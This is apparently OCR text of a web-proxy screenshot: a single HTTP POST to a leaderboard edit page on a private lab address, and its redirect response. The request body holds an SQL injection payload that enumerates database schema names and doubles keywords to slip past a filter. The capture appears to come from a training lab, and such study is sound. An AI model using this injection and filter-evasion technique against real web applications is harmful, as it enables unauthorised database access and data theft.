 Request
Pretty Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 132
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/edit_leaderboard.php?rank=1&country=USA
12 Cookie: PHPSESSID=jrpc8od2a7v1arps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 rank=1&country=USA&gold=1,country=(seSELECTlect group_concat(schema_name) from
infoORrmation_schema.schemata)&silver=21&bronze=12345
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 29 Jul 2024 00:49:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12